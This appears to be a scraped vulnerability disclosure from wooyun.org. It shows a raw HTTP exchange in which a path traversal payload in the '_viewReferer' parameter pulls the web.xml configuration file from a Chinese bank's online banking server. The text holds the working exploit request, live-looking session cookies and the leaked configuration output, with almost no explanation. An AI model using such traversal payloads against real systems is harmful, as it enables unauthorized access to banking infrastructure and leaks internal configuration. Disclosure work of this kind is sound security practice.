 GET /pweb/GetUserNickNamePre.do?_viewReferer=/../web.xml%3f HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: https://pbank.psbc.com/pweb/prelogin.do?_locale=zh_CN&BankId=9999
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.3; WOW64; Trident/7.0)
Accept-Encoding: gzip, deflate
Host: pbank.psbc.com
DNT: 1
Connection: Keep-Alive
Cookie: JSESSIONID=DXJPVnmHqh20HTlh61C9q3JGg5Y01GwLWWvSTH0QpJn5SR2hhRyb!1365525485;
BIGipServerwangyin_443_pool=725395648.20480.0000;
JSESSIONID=WTgTVnyhJWGpqGzQTm9vSmv9vd2TlhfHlF4ThpcrdsCkN52yyyQQ!1291687564
HTTP/1.1 200 OK
Date: Thu, 28 May 2015 23:59:12 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Cache-Control: no-cache
Pragma: No-cache
Accept-Ranges: bytes
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Last-Modified: Wed, 29 Apr 2015 10:38:20 GMT
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=1000
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 4800
<?xml version="1.0" encoding="UTF-8"?>
<web-app id="WebApp_ID" version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://ww
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd
<display-name>pweb</display-name>
<!-- WebLogic 代理转发,取得证书时候候使用 -->
<!--
<context-param>
<param-name>weblogic.httpd.clientCertProxy</param-name>
<param-value>true</param-value>
</context-param>
-->
<!--暂时注掉回头问
<listener>
<listener-class>uk.org.lidalia.sysoutslf4j.context.SysOutOverSLF4JServletContextListener</listener-cl
</listener>
-->
<!-- 支付交易接入 -->
<filter>
<filter-name>OriginalStreamFilter</filter-name>
www.wooyun.org